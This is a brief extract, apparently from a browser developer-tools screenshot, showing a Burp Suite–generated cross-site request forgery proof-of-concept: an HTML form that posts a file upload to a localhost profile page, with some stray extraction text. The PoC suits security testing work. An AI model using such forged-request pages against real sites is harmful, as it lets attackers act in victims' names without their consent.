 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body background="black">
<form action="http://localhost/profile.php" method="POST" enctype="multipart/form-data">
<input type="file" name="file">
whitespace
<input type="submit">
</form>
</body>
</html>